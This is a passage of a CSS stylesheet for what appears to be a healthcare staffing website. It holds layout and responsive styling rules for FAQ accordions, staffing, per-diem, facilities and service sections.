}

.curveContainer {
  width: 86.2%;
  padding-left: calc(295vw / var(--context));
  padding-right: calc(172vw / var(--context));
  position: relative;
  min-height: calc(191vw / var(--context));
}
@media (max-width: 750px) {
  .curveContainer {
    display: none;
  }
}
.curveContainer .box1 {
  border-left: calc(1vw / var(--context)) solid #E7E7E7;
  border-bottom: calc(1vw / var(--context)) solid #E7E7E7;
  border-bottom-left-radius: calc(43vw / var(--context));
  /* border-bottom: 1px solid #000000de; */
  width: 50%;
  /* background: yellow; */
  position: absolute;
  height: calc(100vw / var(--context));
}
.curveContainer .box2 {
  border-right: calc(1vw / var(--context)) #E7E7E7 solid;
  border-top-right-radius: calc(43vw / var(--context));
  border-top: calc(1vw / var(--context)) #E7E7E7 solid;
  position: relative;
  /* left: 23px; */
  width: 23.8%;
  height: calc(100vw / var(--context));
  /* background: yellow; */
  right: 0;
  position: absolute;
  top: 51%;
}

.faq.healthcare {
  border-radius: calc(80vw / var(--context));
  background: #FAFAFA;
}
.faq.healthcare .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(119vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .faq.healthcare .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0 calc(62vw / var(--context)) 0;
  }
}
.faq.healthcare .container .inner-wrapper .faq-heading {
  justify-content: space-between;
  align-items: center;
}
.faq.healthcare .container .inner-wrapper .faq-heading h2 {
  color: #167AA8;
  font-style: normal;
  font-weight: 500;
  line-height: 1.3;
  max-width: calc(1121vw / var(--context));
}
@media (max-width: 750px) {
  .faq.healthcare .container .inner-wrapper .faq-heading h2 {
    max-width: 100%;
    letter-spacing: 0;
  }
}
.faq.healthcare .container .inner-wrapper .content {
  width: 100%;
  margin-top: calc(57vw / var(--context));
}
@media (max-width: 750px) {
  .faq.healthcare .container .inner-wrapper .content {
    margin-top: calc(40vw / var(--context));
  }
}
.faq.healthcare .container .inner-wrapper .content .box {
  width: 100%;
  margin-bottom: calc(7vw / var(--context));
  border: calc(1vw / var(--context)) solid rgba(241, 241, 241, 0.53);
  padding: calc(33vw / var(--context)) calc(42vw / var(--context)) calc(26vw / var(--context)) calc(31vw / var(--context));
  border-radius: calc(21vw / var(--context));
  background: rgba(206, 206, 206, 0.3);
  -webkit-backdrop-filter: blur(22.7000007629px);
          backdrop-filter: blur(22.7000007629px);
}
.faq.healthcare .container .inner-wrapper .content .box.active .headingBox .fa-plus img {
  width: 100%;
  transform: rotate(180deg);
}
@media (max-width: 750px) {
  .faq.healthcare .container .inner-wrapper .content .box {
    padding: calc(20vw / var(--context));
  }
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox {
  display: flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  width: 100%;
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox h4 {
  color: #1E1E1E;
  font-weight: 500;
  text-transform: capitalize;
  font-style: normal;
  line-height: normal;
  font-size: calc(20vw / var(--context));
  width: 85%;
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox .fa-plus {
  position: relative;
  background-color: #fff;
  border-radius: 100%;
  width: calc(31vw / var(--context));
  height: calc(31vw / var(--context));
  display: flex;
  justify-content: center;
  align-items: center;
  padding: calc(5vw / var(--context));
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox .fa-plus img {
  width: 100%;
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox .plus:after {
  content: "+";
  font-size: 34px;
  display: block;
  line-height: 1;
  font-weight: 300;
}
.faq.healthcare .container .inner-wrapper .content .box .headingBox .plus:nth-child(2) {
  display: none;
  position: absolute;
  top: 50%;
  right: calc(-9vw / var(--context));
  transform: translate(-50%, -50%) rotate(90deg);
}
.faq.healthcare .container .inner-wrapper .content .box .bodyBox {
  padding-top: calc(24vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
  display: none;
  transition: none;
}
.faq.healthcare .container .inner-wrapper .content .box .bodyBox h6 {
  margin-bottom: calc(16vw / var(--context));
  text-transform: capitalize;
  color: #000;
}
.faq.healthcare .container .inner-wrapper .content .box .bodyBox p {
  font-style: normal;
  font-weight: 400;
  color: #000;
}

.staffing .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.staffing .container .inner-wrapper .box {
  justify-content: space-between;
  width: 100%;
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper .box {
    flex-direction: column-reverse;
  }
}
.staffing .container .inner-wrapper .box.aos-init .right-side .vector img, .staffing .container .inner-wrapper .box.aos-init .right-side .vector svg {
  opacity: 1;
}
.staffing .container .inner-wrapper .box .left-side {
  width: 52.17%;
  margin-top: calc(10vw / var(--context));
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper .box .left-side {
    width: 100%;
  }
}
.staffing .container .inner-wrapper .box .left-side p {
  font-style: normal;
  font-weight: 400;
  line-height: 1.67;
  margin-top: calc(23vw / var(--context));
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper .box .left-side p {
    margin-top: calc(21vw / var(--context));
  }
}
.staffing .container .inner-wrapper .box .left-side h2 {
  font-size: calc(32vw / var(--context));
  margin-top: calc(34vw / var(--context));
  line-height: 1.4;
  font-weight: 700;
  font-style: normal;
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper .box .left-side h2 {
    font-size: calc(22vw / var(--context));
    margin-top: calc(21vw / var(--context));
  }
}
.staffing .container .inner-wrapper .box .left-side h2 span {
  color: #499cc8;
}
.staffing .container .inner-wrapper .box .right-side {
  width: 40.78%;
  position: relative;
  overflow: hidden;
  border-radius: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .staffing .container .inner-wrapper .box .right-side {
    width: 100%;
  }
}
.staffing .container .inner-wrapper .box .right-side figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.staffing .container .inner-wrapper .box .right-side .vector {
  position: absolute;
  top: calc(-32vw / var(--context));
  left: auto;
  right: calc(-16vw / var(--context));
  width: 24.34%;
}
.staffing .container .inner-wrapper .box .right-side .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}

.faq2.when-you-need .container .inner-wrapper {
  padding: calc(66vw / var(--context)) 0 calc(95vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.faq2.when-you-need .container .inner-wrapper .whem-you-need-heading {
  margin-left: calc(-182vw / var(--context));
  position: relative;
  letter-spacing: calc(0.5vw / var(--context));
  display: flex;
  align-items: center;
  gap: calc(30vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .whem-you-need-heading {
    margin-left: calc(0vw / var(--context));
    display: flex;
    gap: calc(7vw / var(--context));
    align-items: center;
  }
}
.faq2.when-you-need .container .inner-wrapper .whem-you-need-heading figure svg {
  width: calc(205vw / var(--context));
  height: calc(60vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .whem-you-need-heading figure svg {
    width: calc(105vw / var(--context));
    height: calc(30vw / var(--context));
    position: static;
  }
}
.faq2.when-you-need .container .inner-wrapper .whem-you-need-heading h2 {
  font-size: calc(32vw / var(--context));
  line-height: 1;
  font-weight: 700;
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .whem-you-need-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper p {
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  margin-top: calc(14vw / var(--context));
  padding-left: calc(50vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper p {
    margin-top: calc(21vw / var(--context));
    padding-left: calc(0vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper {
  width: 100%;
  justify-content: space-between;
  margin-top: calc(56vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper {
    margin-top: calc(30vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img {
  width: 46.39%;
  position: relative;
  overflow: hidden;
  border-radius: calc(37vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img {
    width: 100%;
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img figure img {
  -webkit-mask-image: url("../images/staffing-mask.svg");
          mask-image: url("../images/staffing-mask.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector {
  position: absolute;
  top: calc(-40vw / var(--context));
  left: auto;
  right: calc(201vw / var(--context));
  width: 17.58%;
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector {
    top: calc(-23vw / var(--context));
    left: auto;
    right: calc(112vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector img {
  width: 100%;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector:nth-of-type(2) {
  position: absolute;
  top: auto;
  left: calc(-167vw / var(--context));
  right: auto;
  bottom: calc(-40vw / var(--context));
  width: 56.58%;
  transform: rotate(90deg);
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector:nth-of-type(2) {
    left: calc(-92vw / var(--context));
    bottom: calc(-20vw / var(--context));
    width: 54.58%;
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .faq-apply-page-img .vector:nth-of-type(2) img {
  width: 100%;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content {
  width: 46.5%;
  margin-top: calc(55vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content {
    width: 100%;
    margin-top: calc(30vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box {
  border-top: calc(1vw / var(--context)) solid #D9D9D9;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box:not(:first-child) .bodyBox {
  display: none;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box.active .headingBox h4 {
  color: #499cc8;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box.active .headingBox .plus:after {
  content: "-";
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox {
  display: flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  padding-top: calc(18vw / var(--context));
  padding-bottom: calc(34vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox {
    padding-bottom: calc(20vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox h4 {
  font-weight: 700;
  text-transform: capitalize;
  font-style: normal;
  padding: 0;
  line-height: 1.25;
  transition: 0.5s all;
  font-size: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox h4 {
    font-size: calc(22vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .fa-plus {
  position: relative;
  padding-right: calc(36vw / var(--context));
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .plus:after {
  content: "+";
  font-size: calc(34vw / var(--context));
  display: block;
  line-height: 1;
  font-weight: 300;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .headingBox .plus:nth-child(2) {
  display: none;
  position: absolute;
  top: 50%;
  right: calc(-9vw / var(--context));
  transform: translate(-50%, -50%) rotate(90deg);
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox {
  padding-bottom: calc(68vw / var(--context));
  transition: none;
}
@media (max-width: 750px) {
  .faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox {
    padding-bottom: calc(20vw / var(--context));
  }
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox h6 {
  margin-bottom: calc(16vw / var(--context));
  text-transform: capitalize;
}
.faq2.when-you-need .container .inner-wrapper .faq-apply-page-wrapper .content .box .bodyBox p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.67;
  padding-left: 0;
  margin-top: 0;
}

.pre-diem .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(82vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.pre-diem .container .inner-wrapper .box {
  justify-content: space-between;
  padding-top: calc(67vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box {
    width: 100%;
    flex-direction: column-reverse;
  }
}
.pre-diem .container .inner-wrapper .box.aos-init .right-side .vector img {
  opacity: 1;
}
.pre-diem .container .inner-wrapper .box .left-side {
  width: 58.39%;
  margin-top: calc(37vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side {
    width: 100%;
    margin-top: calc(20vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .left-side h2 {
  font-size: calc(32vw / var(--context));
  line-height: 1.6;
  font-weight: 700;
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side h2 {
    font-size: calc(22vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .left-side p {
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  margin-top: calc(29vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side p {
    margin-top: calc(20vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .left-side .points {
  margin-top: calc(30vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side .points {
    margin-top: calc(20vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .left-side .points ul li {
  content: "";
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  position: relative;
  padding-left: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side .points ul li {
    margin-top: calc(15vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .left-side .points ul li::before {
  content: " ";
  position: absolute;
  display: block;
  width: calc(5vw / var(--context));
  height: calc(5vw / var(--context));
  background-color: #000;
  border-radius: 100%;
  left: calc(5vw / var(--context));
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side .points ul li::before {
    transform: none;
    top: calc(10vw / var(--context));
    left: 0;
  }
}
.pre-diem .container .inner-wrapper .box .left-side a {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .left-side a {
    margin-top: calc(15vw / var(--context));
  }
}
.pre-diem .container .inner-wrapper .box .right-side {
  width: 32.31%;
  position: relative;
}
@media (max-width: 750px) {
  .pre-diem .container .inner-wrapper .box .right-side {
    width: 100%;
  }
}
.pre-diem .container .inner-wrapper .box .right-side figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.pre-diem .container .inner-wrapper .box .right-side figure img {
  -webkit-mask-image: url("../images/about-shape-3.svg");
          mask-image: url("../images/about-shape-3.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.pre-diem .container .inner-wrapper .box .right-side .vector {
  position: absolute;
  top: calc(-67vw / var(--context));
  left: calc(21vw / var(--context));
  width: 36%;
}
.pre-diem .container .inner-wrapper .box .right-side .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}

.healthcare-facilities {
  background: linear-gradient(309deg, #79BFE4 -9.25%, #1886BE 73.61%);
  border-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-facilities {
    border-radius: calc(50vw / var(--context));
    background: linear-gradient(309deg, #79BFE4, #1886BE 40%);
  }
}
.healthcare-facilities .inner-wrapper {
  padding: calc(77vw / var(--context)) 0 calc(165vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper {
  justify-content: space-between;
  width: 100%;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper {
    flex-direction: column-reverse;
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side {
  margin-top: calc(73vw / var(--context));
  width: 59.53%;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side {
    width: 100%;
    margin-top: calc(30vw / var(--context));
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .waveimg-heading {
  gap: calc(12vw / var(--context));
  align-items: center;
  flex-wrap: nowrap;
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .waveimg-heading .h6 {
  font-weight: 500;
  letter-spacing: calc(0.6vw / var(--context));
  text-transform: capitalize;
  line-height: 1.1;
  color: #fff;
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .h2 {
  max-width: calc(542vw / var(--context));
  margin-top: calc(22vw / var(--context));
  font-weight: 500;
  letter-spacing: calc(-1.44vw / var(--context));
  text-transform: capitalize;
  line-height: 1.2;
  color: #fff;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .h2 {
    letter-spacing: 0;
    margin-top: calc(20vw / var(--context));
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side p {
  max-width: calc(542vw / var(--context));
  font-weight: 400;
  line-height: 1.67;
  margin-top: calc(39vw / var(--context));
  color: #fff;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side p {
    margin-top: calc(20vw / var(--context));
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points {
  margin-top: calc(50vw / var(--context));
  padding-left: calc(15vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points {
    margin-top: calc(30vw / var(--context));
    padding-left: calc(0vw / var(--context));
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
  justify-content: space-between;
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li {
  display: block;
  width: 46.52%;
  color: #fff;
  line-height: 0.5;
  position: relative;
  padding-left: calc(15vw / var(--context));
  padding-top: calc(24vw / var(--context));
  padding-bottom: calc(24vw / var(--context));
  border-bottom: calc(1vw / var(--context)) solid #fff;
  letter-spacing: calc(-0.54vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li {
    width: 100%;
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li::before {
  content: " ";
  position: absolute;
  display: block;
  width: calc(5vw / var(--context));
  height: calc(5vw / var(--context));
  background-color: #fff;
  border-radius: 100%;
  left: calc(0vw / var(--context));
  top: 50%;
  transform: translateY(-50%);
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li:nth-child(1), .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .left-side .healthcare-facilities-points ul li:nth-child(2) {
  border-top: calc(1vw / var(--context)) solid #fff;
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .right-side {
  width: 37.7%;
  z-index: 2;
  position: relative;
  border-radius: calc(37vw / var(--context));
  overflow: hidden;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .right-side {
    width: 100%;
  }
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .right-side figure img {
  width: 100%;
  border-radius: calc(37vw / var(--context));
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .right-side .vector {
  width: calc(132vw / var(--context));
  position: absolute;
  right: calc(-64vw / var(--context));
  bottom: calc(-25vw / var(--context));
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .right-side .vector img {
  width: 100%;
}
.healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .red-background {
  position: absolute;
  top: 0;
  right: 0;
  width: 33.06%;
  background-color: #D1222B;
  min-height: calc(351vw / var(--context));
  border-top-right-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper .healthcare-facilities-wrapper .red-background {
    border-top-right-radius: calc(50vw / var(--context));
  }
}
.healthcare-facilities .inner-wrapper p {
  color: #fff;
  font-weight: 400;
  line-height: 1.67;
  margin-top: calc(45vw / var(--context));
  color: #fff;
}
@media (max-width: 750px) {
  .healthcare-facilities .inner-wrapper p {
    margin-top: calc(30vw / var(--context));
  }
}

.we-deliver .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.we-deliver .container .inner-wrapper .rowbox {
  justify-content: space-between;
  padding-top: calc(55vw / var(--context));
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox {
    padding-top: calc(49vw / var(--context));
  }
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox {
    width: 100%;
    flex-direction: column-reverse;
  }
}
.we-deliver .container .inner-wrapper .rowbox .left-side {
  width: 48.47%;
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .left-side {
    width: 100%;
    margin-top: calc(31vw / var(--context));
  }
}
.we-deliver .container .inner-wrapper .rowbox .left-side .waveimg-heading {
  gap: calc(12vw / var(--context));
  align-items: center;
}
.we-deliver .container .inner-wrapper .rowbox .left-side .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.we-deliver .container .inner-wrapper .rowbox .left-side .waveimg-heading .h6 {
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: calc(-0.6vw / var(--context));
  text-transform: capitalize;
}
.we-deliver .container .inner-wrapper .rowbox .left-side h3 {
  padding-left: calc(8vw / var(--context));
  font-weight: 700;
  font-style: normal;
  text-transform: capitalize;
  line-height: 1.32;
  font-size: calc(32vw / var(--context));
  max-width: calc(507vw / var(--context));
  margin-top: calc(31vw / var(--context));
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .left-side h3 {
    margin-top: calc(13vw / var(--context));
    font-size: calc(22vw / var(--context));
  }
}
.we-deliver .container .inner-wrapper .rowbox .left-side h3 span {
  color: #fff;
  background-color: #1895D5;
  padding: 0 calc(20vw / var(--context)) 0 calc(10vw / var(--context));
  border-radius: calc(10vw / var(--context));
}
.we-deliver .container .inner-wrapper .rowbox .left-side p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(31vw / var(--context));
  line-height: 1.5;
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .left-side p {
    margin-top: calc(21vw / var(--context));
  }
}
.we-deliver .container .inner-wrapper .rowbox .left-side a {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .left-side a {
    margin-top: calc(21vw / var(--context));
  }
}
.we-deliver .container .inner-wrapper .rowbox .right-side {
  width: 40.24%;
  margin-top: calc(19vw / var(--context));
  position: relative;
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .right-side {
    width: 100%;
  }
}
.we-deliver .container .inner-wrapper .rowbox .right-side.aos-init .vector img {
  opacity: 1;
}
.we-deliver .container .inner-wrapper .rowbox .right-side figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.we-deliver .container .inner-wrapper .rowbox .right-side .vector {
  position: absolute;
  top: calc(-67vw / var(--context));
  left: calc(28vw / var(--context));
  width: 37.28%;
}
@media (max-width: 750px) {
  .we-deliver .container .inner-wrapper .rowbox .right-side .vector {
    top: calc(-60vw / var(--context));
    left: calc(10vw / var(--context));
  }
}
.we-deliver .container .inner-wrapper .rowbox .right-side .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}

.we-have {
  overflow: hidden;
}
.we-have .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.we-have .container .inner-wrapper .rowbox {
  justify-content: space-between;
  padding-top: calc(87vw / var(--context));
  position: relative;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox {
    flex-direction: column-reverse;
    padding-top: calc(46vw / var(--context));
  }
}
.we-have .container .inner-wrapper .rowbox .left-side {
  width: 48.47%;
  margin-top: calc(17vw / var(--context));
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox .left-side {
    width: 100%;
  }
}
.we-have .container .inner-wrapper .rowbox .left-side .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-bottom: calc(22vw / var(--context));
  align-items: center;
}
.we-have .container .inner-wrapper .rowbox .left-side .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.we-have .container .inner-wrapper .rowbox .left-side .waveimg-heading .h6 {
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: calc(-0.6vw / var(--context));
  text-transform: capitalize;
}
.we-have .container .inner-wrapper .rowbox .left-side .h2 {
  font-style: normal;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 1.09;
  letter-spacing: calc(-1.44vw / var(--context));
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox .left-side .h2 {
    letter-spacing: 0;
  }
}
.we-have .container .inner-wrapper .rowbox .left-side p {
  font-weight: 400;
  font-style: normal;
  margin-top: calc(28vw / var(--context));
  line-height: 1.7;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox .left-side p {
    margin-top: calc(21vw / var(--context));
  }
}
.we-have .container .inner-wrapper .rowbox .right-side {
  width: 43.7%;
  z-index: 2;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox .right-side {
    width: 100%;
  }
}
.we-have .container .inner-wrapper .rowbox .right-side figure {
  position: relative;
}
.we-have .container .inner-wrapper .rowbox .right-side figure::before {
  content: "";
  background: linear-gradient(0deg, rgba(32, 149, 210, 0.5) 0%, rgba(32, 149, 210, 0.5) 100%);
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: calc(31vw / var(--context));
}
.we-have .container .inner-wrapper .rowbox .right-side figure img {
  width: 100%;
  border-radius: calc(37vw / var(--context));
  border-radius: calc(31vw / var(--context));
  -o-object-fit: cover;
     object-fit: cover;
}
.we-have .container .inner-wrapper .rowbox .red-background {
  position: absolute;
  top: 0;
  right: calc(-70vw / var(--context));
  width: 36.59%;
  background-color: #D1222B;
  min-height: calc(351vw / var(--context));
  border-top-right-radius: calc(80vw / var(--context));
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .rowbox .red-background {
    width: 77.67%;
    right: calc(-28vw / var(--context));
    min-height: calc(236vw / var(--context));
    border-top-right-radius: calc(50vw / var(--context));
  }
}
.we-have .container .inner-wrapper .healthcare-facilities-points {
  margin-top: calc(94vw / var(--context));
  padding: 0 calc(58vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .healthcare-facilities-points {
    margin-top: calc(42vw / var(--context));
    padding: 0;
  }
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul li {
  display: block;
	width: 30.41%;
	color: #233D82;
	line-height: 1.3;
	position: relative;
	padding-left: calc(20vw / var(--context));
	border-bottom: calc(1vw / var(--context)) solid rgba(0, 0, 0, 0.2);
	letter-spacing: calc(-0.5vw / var(--context));
	font-style: normal;
	margin-right: 4.385%;
	padding: calc(20vw / var(--context));
	padding-right: 0;
}
@media (max-width: 750px) {
  .we-have .container .inner-wrapper .healthcare-facilities-points ul li {
    width: 100%;
    margin-right: 0;
  }
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul li:nth-of-type(3n) {
  margin-right: 0;
}
.we-have .container .inner-wrapper .healthcare-facilities-points ul li::before {
  content: " ";
  position: absolute;
  display: block;
  width: calc(6vw / var(--context));
  height: calc(6vw / var(--context));
  background-color: #233D82;
  border-radius: 100%;
  left: calc(0vw / var(--context));
